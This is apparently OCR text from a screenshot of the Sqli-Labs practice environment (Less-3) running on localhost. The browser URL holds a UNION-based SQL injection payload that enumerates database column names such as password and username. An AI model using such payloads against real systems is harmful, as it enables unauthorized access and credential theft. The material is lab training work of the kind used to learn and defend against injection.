 Activities Firefox Web Browser Mar 3 00:11
RRahulKrishnan/Sqli-Labs SQLI LABS - LESS3 - Goog SQLI LABS - LESS1 - Goog Less-3 Error Based- String (w
localhost/sqli/Less-3/?id=-1') union all select 1,group_concat(column_name),3 from information_schema 80%
Welcome Dhakkan
Your Login name:CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,USER,email,id,password,username,id,password,username
Your Password:3
SQLI DUMB SERIES-3